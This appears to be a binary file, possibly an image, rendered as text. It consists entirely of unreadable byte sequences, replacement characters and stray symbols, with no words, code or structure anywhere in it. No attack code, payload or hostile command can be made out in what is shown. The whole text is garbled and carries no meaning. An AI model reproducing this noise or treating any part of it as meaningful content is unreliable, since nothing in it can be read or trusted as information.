T�Q홁�ZO-(���:ˮk�G�� ������@�P�gD��2�O$G-�	��,�c�ƹ1�P�2P5�OǏ�`�j� C��
��?Ɏ,�Ec4yq-A�|Uʿ)'w�VBp����\[d����O)sl�E���c� L	�+Cct�������!E�!�?w<$�����dQW,qZ�x���ߘ;48AK�7����A�}�؎���?��*�������9B�wT�@0�{*_�0���P�t{�~7��@�#�C���w�����w���'��A���� 8�ӷ����{4>��o������=��g���A_�x��À����g>�	�p�[�@އ�����$�&$w��^��>�e��&$���g�
V/w�!�v�?���8T��7����1������.{��s�Cۍ�pѻ`C��υF�����D�-���vÂ`O}�#��WD5V�]�^� 2��\�`����CL��ؽ򵐁�;��:{Z����>Bopɳ�'C2.����	�@nђ���9�Q1�ID��>)IJ�������8Gµrp�|��&��E�0��d_.i�A2��ytT�CHa�с�<�21W��rsuT��yDS�/��Sd
�Y��u3��$�}��bNow��:�y�0�!πclBEa�1}D(:��z�s<�����1"4��+h�3��"�0=)8N�s��3"3��{��� ��i�.$���=!yL.��`
��ܕt��ThiY����%�@:J�s��(<���!vr{qi%�j0q�L�ˉ�4�%�д�Bp"�%|�2�*ר"t�#=�A�JOc���|+cU��O��Ф��&	#Y=H"vhS�j�r��qJ�h,�a��6���^�4K�a�s���Sx5��N�i�ZRΔ�F��5I��Q�BT���Hq�Ō�'��\5,�a� ��\�P� �j.���a��  �T��D�Q�wś$%ZwDa��:�� ��/�0�l�+!N`�@�%��m (�G�m[��:��u��@��0�� ����1�FT��y��#���b�EH�!b�` ?��@�P�lT�(q��^��I�
�������e[�D���N��*��%gC �8���5Y��1�1V0�my>l>�@�L�3�y�����h��w�ے�<�1/���$-�B���j.r�܃8����U �D��G��уF����3�rdHA�ɳ��iS�$h��bhb��h���	��b�y f���g���v�b=c[����M���Y��k�� Ϟ5�g��v���4�! ��x��j�1�a�5oz�j�FGH�j!�ޓ����̑v���"��l�I�{"��c|R	���?��@�ȪO�,=���h9C`�b����4���q��d*��� :�!E�9�n�Ǩ���D���[=ItVv�!ҋZ����AN��S��7E������2�����J�Eݝ�v�'��{�H.�~��ע�w7��D�����Ǽ�%��b$�#��kQt��G� Q��1_�Л9C�<�s���d��q����Kd�Q}�_����^"e�|��^v����Q����m�8�ɋ׼�#}�(��y���Co��c��φ/�����w�1�am�ǹ-�@l�� ���J�Ap�FO' ;�|	�y��|�G���r�'6��a-Ɓqv �y �(�Ra�  �Pz�kX�����z�G{ e&�.��<'�`o5`��;0���v˧v�׃T��Q5�sI�xf��"(����^75p�Y�b� �Ax��v^�.V��rh���5hhyl(x$؆��hXcXe����7�}H|~(��(;�nW���G��b��5��F����}\7%������:����8�$y��|��� щ�h��灑���d7~9c�ǀ�HC8p����|5X��ȁe؄
q��h�؉4h
8�h�wHv}l��a���x�(؎����hu8�a{��#���{���K(��X��|����'��Xy؉����7�yLh�/�b���ؠ�A{�W}��Aؠq�������(��$��"0��3	z�;�y����?Y:ɒD��\�E-��Ȓ5qw�הQP)�X��h'�A�]H�h��X)zO���g��H�H�Q� �h����4A�
Ɇ%��p�+	�>�ٷx`���?Xv��)	��L�����I�I�P���	A��(Y��lљ�	�2H����P�j���9��Y��I�}�Y)�9��Љ�8��Ț��Q!��Ɏ�-��v��l���}⧆NF��
��`������x�q��h��vH�l���G���;I�������)���~����Ǘ��-阤��0��Й��g�i�1�
�٘�ٟZ*�0w��G	��i�!Z�84���&*0�+�vɡ/�:�6��6��:��<ڣ>��@�B:�DZ�Fz�H��J��LڤN��P�R:�TZ�Vz�X��Z��\ڥ^��`�b:�dZ�fz�h��j��lڦn��p�r:�tZ�vz�x��z��|ڧ~����m�	N�Zp,�#� �� ���J����	pn0
��
��$������:����
�p����0������@��
���A�	��j��ګ�j�J	 �
w�Ъ��1��J����@��z���������	p�����j� ���
�
����Ю���:����Z�X����*�Z��꫾��*��k	 ��������ڮ���������A�ׯ�J��*��J�����ۺ�	Э	��
뭆p3;�����*���;���@A˱
�������5\`�MK�*�#��� +�˭�:��`�蚳�*�;k�?��K�'����T[�&;�ꫵڲ� ��ڰ0�_k�c��k�[k;�>[��I��J���A�KR��-��
����
�: ��TK�X+���[��ڭ���+���=���l��a�����{����*����j��{��]�/۰��7;���=;�����۸�������� ��񫾻����:��[��Q��{��K�w� ���ʵ�{����1���Z��k�<[����+���+�J� �%��[�����:��:�Ѫ��˼z�,�2{�;�k�\����|�	�a��#�ڷ*;��+�;����*�u�Y믫k�#̿��ԛ³[������2|��$-��ɪ�,��KĬ����rK�l��ګ˲��6;�k��{�?��	��V<��������ڲ������?<�����<�]|�{�\����`��7���p�Pl��K�U<�K���{�Ỵ���(��w�Ū+����;�>��zK��
�*+�3+���9����1��ULã��5\�����l�f|����@�пq ��@Vk�d\��<���`���Z{����ӫ��Ų[�s,�L}��@�v<�����{���ϕ+��<Y��*;���������	a[�u �z��
�������"��������*m[���4�ӘL�犽-\�K���LWLI=�/��e[{P�S]�@a'��X�
�LQ��
���ܾ>�����ͺ��ŕ�ƥ��=��jp �Z��j��
��@dK�+l��;���Ҩ�
m۽㻴�����
�������
��
��j@��Ū\�v�������-� �q�Я������-���˫�������{��m�Q���J�F}�A���˭`�A9�,]{�
ѭ��<�=��f��!+����-������| ��+Maj-�L�[�x} ������~����N,�@-��E��	A�����
A5̻����,{��ū]��ЩP�����̺�Mп/��=��a�j�1��"-�ӫ�2��1;�����|����=`��ݍ��@tj]�a�_-�Q���l<������ʩ�����<M`�	�޷z��MaN�j@X;��� .�1������B-�{��q �l� ���{��	�q��MU��0���1�*�c��f�W�
缪3,~���FL�*��ϛ @��.��γ�[�������A�k��[�2M��&=On���anڒn�`��\��]�����)�����߲-m�w��1�M0������������^�F^���/��Ů?��ێ�ؒm� ��٩ ������ۺ�l����W~�0�2��6.%��Qа��7�
d�-�@N�o�ޖ�������N��ԇm�q /��a��Ͻ�|����� ��,�CL������>i����
�.��.���~�؜��
�lm����/P�b[����˭�_/�\� �@�vo��m�f�������2]���0���a?�M�pޭz�p &������*�һ��J�/@�F����ட�Q�8o� ���A��m+� �����`�A��������
�����ָ
�y=����]�4^^�{�K��n����?�����|�����X��A?����B���=,x���jZ\�O�B�!6����I^� 0ْ׾���K@3AC���������%T��(@�� ��6l(��i*
(�����A��Ve�ԬA
cφ$������N�?yK�Z��ӭ��������*�&�LW�"O����I�)H@���7լ��П?}j��?]]?�BJ�"��]�Т���?�Q�M5�?5���U�������ٙ3=��.�3����+��D��
+�(��:��~x�޾@�~"��V���!��@3��Ն2j��������ށ���h9N���p+��#���J>rN �X�<�0�n���r��KL0�ʱ��K�u�ZH!5�RR��Xr�&~|);mP �T˲��\+H�~�<��0��MC��<.93{[���R�΂뼢��,��:�f�QƷ�-�� �����rŐ�Ի�H#�ȕ��HϢ���XK�K�6�NU� 3Y���Ҋ>���#B׃��օ������LgT�67�ǐx��!HAr�<�(�[�+�$x�aJ��<� �RC05��E�KTUM�V���3�Tq��ԐvĊ�=˿����F�6�F�&�G�E��H�NJ�[n��բ'yI�rmKA��-j(��ԥ�C3�B���VO��*�;c{6t.fsTC�2�aW|	"��E�o�I�fu�T��]�N��ms9_�X�{t�6ҢaByf����gC���)\+�@�f7�z-�Q">D�*K��<��Ta��f�����=`�b�� p�`؃��L�e�X�����/hS�p���K[��䏗(+B	&�i���������qM|zgB���a��[@�,g�;)م�X�br�!�C�; �%]<�f"���	~].��R�/�6�!�Ax�9���,/��̦�Th%XsJ�ڴw�*F���������P�v~		��D$�<EQ�h�C�o	�$��X����5%S��R�*]P���@�!���� �	�g��yH!����d����t���0�QmRA_�"ƕ�lJ#M�Ȥ��7�3�ڋ����|F�����C �BkǓ����z��Uكt$��N����T�t�HP9Z�C��1c�σti�<�q ��#c>��bFV
d|���֑�Nɣ4���1
T�ˏălTvL�
g�b^3�H阯���UE2��Y�bR9
�b�xF5hF
IfK�,�7�T숄^iB��G x6�RoI^*�⻛(��	&��?�26���Yf�:Q� J���fU���f�[Q�ע�]�[�J�ǶCe99���!���LB�bH:V�~��瀂��>
�d^R�?� ǖQ��{��6�4ʱI�@�Fζ�p4t
��d��R$s�T��1y0��H3��\i^�����S]�᪖"򦃕�Č.�
�v9���DѴ�C�,�-�6�J;�ڔw���т��(E�4:��Z�T��O(���d�6�'������
����d�2����rœ�,�vC\duM���7�������R7y�4i��M�I*�jMkuXV�������@'Cl�z�r-�S���� �@*���Ď�,�H�oK�B�N��(	<��\���J��cg�42��e����A�{��*�yU�y����������_ۜ�{�D�o��BO��2ә���8�RNh�Ӑ,(�t�N�UaZ�,q���A�T�%��S^[����ǘ�[~RfN���昦*��Ӏ9^K�"3��<|��^W�s7{VgK��u;�sJow���D.�M��*��U�k��E�d&>Yra"�-m�����%L.�<��P��-�Ȏ���h	�;� �腴����W��a(oZ�g�ꮛ��N�Ӊ�4�F ���~�,�O��hť���~W�I�Z+Q-!�u�͢iow5�n�A:��ΐz�V2t���g����|�@�Mkg6�^�w��m�>������bB��.�ԨF4���CcR[��NS��Uin����8�lP�y �	M�-�w�4W�RP��G�)ۮ"�X4�q�o<����e8h��6)5��� ��J�j�6Hdg�_|�R�yջc��ܡ�ZA��҄J���@��
K<�׎u��Lu�����ֿ�eA�4'����y�Ǉ��@4^�e>&9���NV���b{��1���"��(�fٓ�r�Oۘf�3�g��ǧ��t�9	)�A��^8��N�E�>���6�3Sd�ҫ^��f}�a/C�*�!,v�� ��'�0�Q��S��Z�ٶu���}:_�\�w�~y����ev6ɮ[����NN�%�o�,  !� � ,    ,, � �	H����Z� ��	|�8t����/���c�ƎQM��`�'G��rq�C0���r���KpF��HϞ>�!#���CGV$9´鑥K�.���H� V�kۈI"���s��PKCpa8ȡ&�[	Qhh�E	Q�<�0:B��Cd9Y���'��v3fLZ˗瘘�ymZΚ9��l�����S�^�Z��4.�t��s[Ĩ1cG�9LvL��$J�.q�� FL18�H�3�P"$HՎ=;V���*�<�l� �Ϫ��9\�F `�	r����>��C��4ADm���$�AO��D�dpP!]<F`�j�f���F�fj�V≠a&Z���(�1���f#E�T�E,��K'
�g`q�-�RL�9�DN:E`�uEa�ev�!��z ��
�C�:��s�xDv	4�$o���[��I'�� ��	�m�5$���d�wd�AN �!if1����0�i%zZ��I�Yf�U6��cPv���Z����C�T��=�[EɑG�&�H�,�ҁ�)�s��t��E��w�rw�u�R�`%�ޮ��7��#oj��\( �B?���֞p%�睅�(�%kI
��FX���Yb��a�tq�f�������i�*�&iZ�V�� ���q���ئ�E=�6QDA�4$�wRq&M ��--t�L�B���C���v$8��T�}�!�p�Խ|��6�v��n������_[��z�	�v�i�!�%�d�SN�q#`��wI
�ƛa�K�Zia�YŤ�������ip�l|h�5�y�>��rn
��+�z4�H(0�s��-��!���i�mU�ymv� 0�7���+�Y~�$�:06�w�� _��E�j;>q�kݗ�Zlk`�% ����lX_D�)iJڶ�c��i4,���SQ�"�)�P�r������W[`��X�+^9�g�*<�:�n$�y�r��hI1�H��V����#x�6�1�#�����\�d����l;$���!�xщmj������N9NT\��� -�p�'�!��.���,b���V��=�c�_���8U�E�;��$h�K��%`�p�#�PDG��`F2�(g+�K�r��5�C8�Ia�f�&E "؆7�12p?�1	��  ��u!P�$�@�~I_�B��u�2�É��b�ۈ%o���X��F�erC#h8c�͘�D��g���,�"��ɏ^Ӓ	�n�z$�T�v1�upI�t���:��d0�o�	��O�D��@^ҋ^�v���2?P"۶@;��K�DM�LeJ-Q�RP�v���'&0$Q�9��-�k��9|Ac�t�ȇ̵L�5��Y��V��-1Tn$b�U�0cYG�ԑn��&�&mdǬ�dJ'\�	̵'�O�H�[����j�AY�O�4^�j��8�Ұ�Pg[��J�h.0���.�Q���D��І�&r���i&汕~o�*Z�n�mV�4�ʖ�#���I�f y���ut�JҩNY��N���NHp�
��B��a��������)M=�UzGl[�x"d�`E1��Ra��.A1�/]�(��F�Ք��CK1�8�Xfb�l�Ġ�ٱ�����:���s1S���تg��U5ל��Q�zK��q\����D�sJ�V�i�ڳ����D����+��_iR�)����� ����}��T��O���r{Q�*$�U�aV��M���V/������V�Se;[>0��0�IM4�6�)��!�K�?,g����q9�[:( ����n%JS����Ƀ�@
��J���.ѽ�z��2k'�叉m����� #: ʲ�r�Ր��D��E��Z�F��}�y >*(͗JN�Vw���eۏY�����-kr�]/�LW�hs A=/�5yc&��"��V	ׂ�s8p���a2��cUTƙz:ӛ�)��j�Ʊ1.D�^?8���t9�U�h%\+���G���n������f�%Yiẅ6I�_q2�~���)���]ם��a>�9��Tڴw'w����Ħ������'R�m̷���|��\g8�����q���c�+x������D�U�ۈ�5��㙋���4ɂ�A��iq����8a#R���RN������r���y*+��>��E��n q���A|m^�����\����4���?EV�G��A��W@��ʉж��M5a+�d�!����p���Wf��Z���v!�|e���;*^ΏK*�}вfW�0 "ߍ��eØ�v�~�E���[��O� 0F�_�	��W��*n�I>&�S����Q�p1 � ���#[�@	�.�aG��p?�`�2q�T�s��9�)�b3`�<rR3�rx�w��l1'y�V/
}�/4�}��g�jgs8��"��b�� S-~A�QX�5p�6LWSN�Y�E>SWO�m�"6��}�ri %	�_��W�f9��T�C�S�!|c�$�T V53��d��g\t�x'�r�sp/��rnq\xR~��YjqbJ�s��7��F��(C�&��i��t�Ez��16�8/�=V�tA���F��1���#B��$�!;
� k=�Gf�S�2�TfqhN�X3�@���|��a{'m�c�C��j�a'7�'���cV��J��?zҵcر��=+��P(!BS�3_�7��X��8,F��}�w�"s�fFೊ\(B��/��Mfv�v#:-�M5J��65��o�\@�r�7gȅ�*(b|�j��#�f{�X{�^��r���юka%�b0%B�1F��/��?)�"�1z�&u���G�=�u6��>0Ph����]4�2��4�E{�c�!4+C�M�q:�:(�_S�9P,_3���J0w�x�}yfj��w�7\T�.Avemm�/UKl#F�CO� 2>��j�Qo�������sW�]�d'�@�wrr���qՃ�!#��,��3��H̢
��� 8R:A�{f�Jro6J�2�(�
ȖV&6m���f�}4�}��fis��[���!�s=��D/&]��]��>!J�nyq��zK��z��K�YKG1�y�u���6���47���>�'E�P�v6�x1�,@C��91��[�"+maT/qA��9��ɩ$��Z̧���'�VP�Wgwv�F}w�]Kd>s�W�w	U� ّ�I�7��[���.sA'<�d�؃Q頨�=�v��9SJ�xnAWW�����}9�>�
�=��x�9@�-�����q��9an1�{�{@��&��)r*�-*�pm#��a8Zu�]+�W��]�٘��]�qw�UR%ryq6R<�[Js_�'j6Qy6��zp�pC�^��b�@���3�=��Z��nw���	�.�i��b�Q�����An�ҕ%�Pp	�{��z�T+o�΃��"�!����y�Wb~irx2���X�6"U>�!4�[�8��(ձ~�ɢl�r�J/Ζ���'X��v�{�s��2�:�K��P	h���0+20
n������p 
��KJ��`�`66W���;�N*{�1�Հ�e��$3A�
��A��j�-Z�Y}q6���O|�OC�������J+�����3�G��t"st��w�&W
<	���R���`�	q@
?�4�r '��k�k�2�2��� ;Kt�A+�p�PIh
ٺ;�p�8��� ��Mb'+E�$Y��pq�r,"�o���Ƕ��Pz)����#�JUtbuD�'������.��F0am9���rh�xr�b#m�ժ ���Ƚp���S��� &��? 40���Kй���K��K����p@�Q��� ���6g�l����NR���i9�J�݊��#-Q���o�z�K��I}Ș}u��6���aE6A�.}Vt�&o�:~��c~L(�bs��)xj (UG6�+6��:p��
���@����7�6b���'7V�2
8':� ����Hp��)QVL'	An:�IBPb�Քס�9��9~�+�#1f��5�n�}h�|ٹV�,���-����V�)�1��Rb�6�(�Jc���Frg�\7�J �C��#�<]����.g�i< ���=����h���P
��4�Z�h� � ��+�4�����'��x�l�:�^��$<��0��w�S���v�Lr�4J�,Py)�%w�+�O͹����W�a[��W�pV3I����<R�bc�E�l�a�pȖ�aE��c,��5���1����\�`�����	�n0����o���
rk��D�D3�ۅ�	JС]�M
h9�ҡ��~�!aD`(������7�n��;���}��5˛�oi�A��|��P,�=�e�}%Q��mX\�%���:6ÅV��|d���5����.C��( '��̹C-�Ŋ������J缳��@ہ,մ������/����D�L{�͑,��fi�j;2k��2�<q�R���Ϲőmb�9b��C��v�_��⍨����x}��nV�2�O%-�7z��D�5<�(`�� oy�[����;�"��!������a �=�Bk�L�@�۽���b�g�f���!���+U�GwDA/�+-rt�$�����r4��y���3L������},���>tD3D1w���Br(]u$G r�����_��}a����.I�
����l�t� �6��`�v�0(��� 
��	�`���`�����{pboJsA���]Y`YӴ�:��,���Z�M��Osm�r&D�]��|F>�n�G��_;��G���=pQ�;�W�CVDUN��f��R��f�� �v`�r�'a�B=�s.��0�n0
��� ����P�gc�y�'|�ض�I�´�AB/4�cx�&��+	iI���8V�s�VUG�m�`��̧��zޮ��2�~�p�8�Z�'� w DU���hl��_�	ɞ6��)��~�����0	0	6?	��0	p @�L���{�wb�Е��^QQ�!l���@RohG��w�98N�Њ���L�j+=-�/r���ty$����p�n����H$�ы�D<���B<����]��k_C? ��@�l � ��P��
:
Ё��Ѫ
{���� �)��9H�A�U%� 3O{���9��#�e�^��R���N����Ju�J��-�ì��$��eO붮��>���t���@zy7L�V>����f�5� �o�ٝ}0 �r�'���t@ �v�Z 
��	:���?���� �h	�P�`A	4h$$��B&�M�P�10j��!�!5p� ���#/��@���-[$���>1����e�OAs�Á�0`�9�OM?�(r��S�?�S���ρ׮as|����T�S�NXk�-з?w�|�'۪XQ�Q��	"��b���]s@�
�?�C��u�N��c�*��َZ�/K@aj��	�^-C�n@�q�6��9R�C��w>���;XPUB�J�,L�bE%+M��(��K�J"�y��u�rl����:��)T���M�:
Yr^�����|���1���o,���J����k�� �p�	�˯y����ǩ��j*Ȩ�j��`���(�G��~8�>��29JA�%����M���
d��z�m�M^�@�(�|AJ��HN)�z�9"V�࢑T�D����(�(�s)$`�C	p���(���(�s1��zJ>���OѮ�R*�+�(�[�/L��+>�Ƃ*('�ꬮ �=� �0>�#�U���j1%��<u!F_��� �5V��	6(��>�,�͍ح�|6�c���;�
R�.�D�("����i#�D*�����͖n"���:�s�� lp,�$��@a�j���B�`_1��)�0�\�*f�ÈL,"�4��A�X�3���I�/<69��"�\�=���~J��3	�3_�9��4�XC66@q�i8���, �.�=Lu�!��R"K¸� �F�y��2Sb$4;�(��.
i�3����_��J(�����/b�;�\�R]N!�i�X0�;F�;�a$�X�M �����+�\cB`{!�;_�d����渕���5�p�A��R��5^{���n��MP� ��Q�������70��b����Xs#�۝�#1������~�������P�7�)���T�z��}.c-;ɘc�Q�r&��HF��Unr�[]/8��	FiY����d�+c�;�ӏ��H>u���J���pk\#�<��6�Q�h>\m��}���� {(�`f���OLeR_xJ�6q'!�vΣ�2�'.(@EP
�'�QI�XB"�2	f0+cN���Y���L��8FpŌK#�̐"��M��U�@�q�sQ��b�t F��T
j�':@�K�,�hAIh
P�Heb���$�=�T�K{$�e��p'%^\��ئ1^�M,�ܦ!�Q*p������-sZ�`Z�:���e�����0bay
�b�OEE	
RВ��$&S\��rĹΏu�de����	L!F�ؘX(,�l�+X��d]s�p^�T�=�`J�K�P�|�8�b��0�3�H���4Y$$b��\�����nt�\�2�GF��ܤ�r*9ם3�K'!�9Hρ�fe�YT�RK���*�Jd w;z�S))`B]2�y�VCX�r$ڙy<Nr�h��C-�*=I�m�
t����V>��SS�BJB�5�l�tf�@E"�.��g]�Q-�z�(ة��"cK��D��F�TR�HD�Uv�,�V)H�V�/b�L��F���R+^�:]��Q�YI�=�Hٴ���^;Î9X�1��C~��x���QD���7W���1��9f�_3��D�f���NG|J����$b�H�i����4���v�������k� ���׸�<n�:W@n��QhQ+uq���F�-�1u�ⓠ`���.�-H>9����7	I��N�F�[�ާF0؋S0�5:&�p�Z�N����in Q�&\�[�Nh�COؒMT	4�^
��M�bvZ�c��SSt�"G�X�K��!?�.�v4\v���y����p��"'u��`�;�p��U���z;��l*�+���.�"[lpڔzZ%�D� RI�N��s?1c�W!��aJA0�A���C�:�b7�k�Ѓt|c���W6��}��U܊vkQ������ˁOc@)IJ���lي�Uh̖��Ef��B��*��m�Tj�o�>؊$#�-�9B�n�C���`!:

2ۨ��<k��鮛B��9�ٍ�t���~�tύU�9Vߜ��N<9R�l�&4Yݯ��[@ߝ�/��F �!�E���k�D!L��xRGr'���'�P�yjD��4�)9V�S(�	��]�vS�����Z�x��;7��Zk��^��&ĜƔ���tE��K��(���G*��#|�*�P^�aݥZA	p���ǘ��&{}*f���>���a+���Z��Z�����G�I���wN�I3��l5��$O1�U��Q� y�RC��7+6@�e}��Q3�K�ڎp�gr0K����@�k�*T!�;��ҩ�~����9�c���;r�磾�s��s>l>�[�� 2;k�y�����K�Y����Ū��.Bɧ�����*�[.���ٳ��@�쐽	c����9~y;�+?r1�� As��(�<<|�3<.��t��,7=A����!�9ô�7�@�tk<ǃ</#�>�+r �;��h��`~ڲ����)S�����[��z&�8-�B��K����:B�c=�;A+�2[��˾J���bTX��bE� 1������@[䟪G�D]t$J��B�k�q3�F�����Y+-k5�j+Ha���$������K��"�1!	qL����~��L����(t'C
~�41<ES��-t��;>2���@�A0�!���E� ��:'���LÅ�E�-��
��G�8���꒮�����p�4���	��� �2GD#(����	퐛�q����`�E�+���i$�;�p5M�.�:��G�ʮ�C�@T�_H����}���9y[J'��[��`�	��-l�����/	�2+�<}dJ��]d��8pui�����Kn��I>������i�2�9X@^�G�C/�C�d#W���.[�E���Z����2J��4I#���24�Eq�6|�|�L5��~(M�����1HT)��"�G�!�6y=����BĪߊ�v�9 r�
�<�+�N|���{�����4�D���CW�2�L>RE/�>��/��zC����x{5�����H{����~Zpq;@)�1�*��m� r�=㴀�R��Y�����sT��H���l��nKV�	D����+4�+��N�7���Z��B����S��Dȯ����@� 1sMe<qcB�Q(�Q�[JgC����T�J�(K	��01����t4�C�p�-�6�[���:�1Eu�9m>��@�tÜ�S�HM�;~M�Є��-QCa|*EK<�
��:��1WQM쁁�bȁ�%:b`�*�(#D�ܢ����t̺Ή?�9@=��#F����$<��ö<�D�1�U��0���������[$���k+��GQ!�d$���Q�ʏ��GD�5�XNe�eX��|(��	U&���'�����55
yM=��b}�@�ʀ��9Є��{V���R���pR�V������ԃZ,��
x�����ؔp��ۤ7��W9 a�E*�r�e��5pPx�3	r���B�
ZKH�Ӫ�	��2J9�[�e���?��EI��ZD#�����ŧuʧtN����/����l�li"g�.~�ӧꏷsB��TE�����.���b*�X�\ �T|` !X���5���t	'����p1���.|\M�DY5�إ�H�۾M���BC]��<[	D؍:X���Ն]���2[<�4x�Q��l8W���}ڋt
Dh �u^�-W+�� P��0	0�i����yJ�
r)8V�SCCΚU]Q:z;��4���JOY�nTл��(�ݴ�.8���§�M�\�}uQ
��1py�&4��u�z�#㊭ �ބ�g�oP�m����݆v��n�N���*�l�񊈃t����z)P,���ճj4��Ώ%2�=>��S���p��}O`��z���[���<��dF	>�����2��m�`��}!s����Vuh :����u^u8�3�������Oq5b�M����b�Tݩ��{��3ⴍ7��1;b|��L��Q�d:�J�W��d��2 {��0���~Z͛  ���0�g�;v^s ��U�ox� ������&�1/�9Ø[;.������ʱxZ���q݁��B��,,<��8�� SZ���:�L��-T�S�؏�r����	�`���t��x�:�+�#(�] �e`�c�s0��fs8����)�*�/������U||5o�,�Q�%O�T! �.����DM���]E��uN|��&��Lb���ԙ��M�(�DڪH�~g�*i��`X��X��� !8�68��F�x�P ��Q`�Ӽ��ŉQ�i����Ds�մ�h�G��Ũ�Q�E�6:�؅���E�{�C�O����%�!mͨeVrIR�ʫ����9�>�C��3S������[>�Y�5X �.�>���j������X�1XR�:���dm�N#��~<����k9���mn���˜]����kg�ڣ���,V�;Ź0�
L�W��)ɳFf�C�q��&���e�������lR�v�IѼ5x�5X�վj�v�l���X���P8��Qp��c�'��QHF݇��`�°$��z��u �.Wki'�J��Z����ˊM��4g	>hD��_(M��>�Z�K���>L��eh�M��o�~(�r(p�.�r�j���۞�vh	��l��o�~��}���RV���;!#.�8G��Y�������L��2��Q�����z|SN>i�r.5�
SIOzze��M�aF@���xk戌��[����
�r8�(�5(p�nu���v�h 0'	 �.�"ñ��ʁIO�������0��;vdO��h��r=���55G^ei��[�_>l��L�G�X��k3`��2��F3�M�h��`U��Og[���Y�����S��S )�wT�r'�hh�.p���
�iA>�Q���]�ۑUt�0vD4-��xx����;v�X�f/N�8t�E~�T[����\5ơ�E�qO��6`&�K�ZyU����ΉT^��fw?�oX���S0�|?�' " �S�rWm�p�gu�^�[+�(�;���>0�8���3"8�R_�CX��?�58�C���?F8&��x�B�c�����zIq'=A�}����p�C+��B�Q��ؼ�� l:��a���۴�� ���7F'=�xz�3	X ���{�{���'*��8���y]����1���?�#8�!��~�~��~Q�?'p�g��|��F��-�_����7Aqx�MC��?T���p��_(r,(���
��q��i��@��	�Q��Q#A�(������K�
O����-�X�p��$� ]�`M�#D�&]�4�a�p�cV�R����j��A�%"�5�\z��Ν+�^��p3��+�[�Drd����a���.�!\�$Le̚5�9���g	�aXp�g���.Y�R���Æ9ζjeɏ��fՈʤA�y7X�j�`�:�JC�~YQD�����n7��B�1m�<m�s��`�<yB���'HK���t�W�K�j�9R�W1T�yi�  ���^zE��\���^�X�!\���_�M1�`C p��1Fd�]Ae�Pcf��q���h�=��ZB(��ZK��D�X[���oו4\o�Ay�pUi\JX~��0TD�~(���E�m�CU(l�n��Lɭ������Ƈi=|C!U��E�Q?�I�A'рV�4V[�u֋� �=�d�@4�5j��:a^vHO_�W���5ba���{��(c�Q�x	�bv�Y7ꨁE���Rjb��J�J[�m��f���E9]p�9�����P?U$�I9(
��e�B0)ow�`z�Y AX�$�'�SO\��RD�	���D�*:}��'�!�pMx!�r*�7�!ɩ���3"����_Cf��0�+d2�����V����Yg9r�$]�B������X,�1�l��qR��pmQ\jb��D&�dR�`�]iA�⦐?��)S?u�UV�x&}��XY�狧�hVUU���=
iU1!d�Ni���6`�7��%r�4 �框nz4f��Ǭo��˱���"�0X�Gܺb���e�WFٌ����:F��c�F�0ɶ\s]Y�^�p�i���FpUn�]�d��&�0�l#5/��%m/B�1{�iu���M2�Y)qrb)�d�q�{N�X ��<JxB[D��Syu�2�7@%:T���U�2�����T���7l�B��J HX����w6tы~��(��F�B�($z��Js����z̩�k�%�4/l��B$ݴә_F�u���5�؛���h�LnT�G����4�Q�\sd2�-�A!Ԝ�&���t��!���ё.�l]?�j�/#�$�L4�, ED� ���D��<�)!#�(�8��vx'�P�$D��xD����S�j�x�7�[�iMB �E�͆(���w�"��^f�I�z��J=�k2[k���Yd"�[\mXr���.�����R��D"Y�}� �dA&X��S��C��P�,d�ݮD+X�&�pF��4ee؅��*����G# �~��;��MCrGM+�"L��=�0�6Zs���5l]Q!��bv�dT�^�&-�@�KX o��fN��R8�^|�8�Ǯ<��>!B[J��C��t�'�Vp��h�
���U�o��@j�e�T�K�B/�P�@t�+H�R�I20���e#K��Z�=}�PHp����	���
����aE5�Qgz���f!a�MM�JKo��nS��#���@�7��&H�֒��F!D�ӝ�s��$�p4�K���Zr��
uM�eU��"�� �ֵ��(oygQ �֣���<0�Q�jC��G��������&Q��ɚv��ldcHQFL�N�l#���e���K&�"�g��'��0Q"Tf4���w�D�׎��9��1'�&�)s?&1��~ۦ�dH,�Su��:ɔi�c��Ҩ�V�9�MZ䒪��"s���V��5��%�����Y�_��5�1Y�v-��`Ux�4������V��3B�u0��Y�6w��X/�:S�Ud��7�B�K��%�V�3�b,U�^W2D'�!M��Ix�o�}�,Hq[C?����P���R�\��q	���$F���Adp�	I��
��m�y�,����53]9AWf�7Cm�/~W����y0#(�[X�uC �n��D�fzxC�k�0��zeq!����H;j�t$���k�.	n�u�fJ8��o��&h�$!"&���0D��&�K�k;b�u@Nv���U�L�[���D{�>Go�|^�v� 8~�1I�N����/�qG���Yf���Uh:��廚c��8&ȼx�l�����xC0�$A�����~���W����A�MY�����^(�K6{��%Ϝ��Xrd�<�"�P*0 ����_,�C2��]~/]QO��\�c��z�+���Z����-g�6Ηd(������B߀P�M�@zN���=78��TlF�%S�P��V��CU������?��1�3���#(���R��@���H�.��]\��uT�D��TJY\��Ѳ�ν��͕��޴�^����]��<0CǴ��A:�
������ۅ�N�ᛨ���<���!	���U^�Zq�>R��]�Q�`, �N@�Ք�mD�ε��UQUmT�Id\��Kj��*�,�ZA6���O��j$��Y����@�M��y0����J��Y���y�]����ΤY���턠`�%�ʆx
.��!��N�$R���\��zQ��q'h�>A�_���  � ^G�)�\LAK��X8e�I	��Ɏ���Dq��f�~�!�	3]���!VQˉ�Y�F30C"(F`���Q8R�=��9����<��������`UY��`_X���
�`��&v�>1ó��a]�)jY1"���	<�l(mdE�9��n\M*�Ao`��p ��q����ᇥ�S���36JVA��$P�T�5nJ@��{�^��aA��ƞz�^�i��q #�c#��%�Jw��� _]У��?:�6�٘Y���"j[���\i[[1@4���(, x�R���Zs��5��`�NeD��2�_k(�!�~$cP���$V,:��-��l���i��1�5�#�]��PN� �c�"R��R΃@��f�����΢�N��P��&��9�!Ͻ��eA�d"�[�W?5 �͙���A���l4m���.Q��ݖ&���f��Z�X2&G��ɯ���	��є�E&pB2�j��7�&i
��\\��]�W6���
�=��[�Z�$�_��m�`
�c�h(�bh�Ob`�٧}NH���3��H��p��Xŵ�8���@ˌ͆oG0U�����Z(�S0�y�����MU��U�'X��@@ѧ��\!�7�8�&8'QR�C��ϱ'�\�W�a�Z�f�� %���<Z���R�ԡ �B\��yA�	�p��~�a|]��U�58� x$*X�t��D�y�����E6���Z���i�fa
�R@@u�QE|I/1����@[� '8i|�����\�b{�Y=�cP���9����ΪZM���^��i
�&��&m�c�%�]�P�!����[��^ *z���3�`L�LU$�$H2I�����(���hqWqQ�G�*G�EP��j9Ք�nӥ,i@=)�U�i!n��J��B�:ޠ�f�Z�����q>Z���jc���Nl ���fڧîN�)]쇤`WӤ��k^2	H�ɶ��_
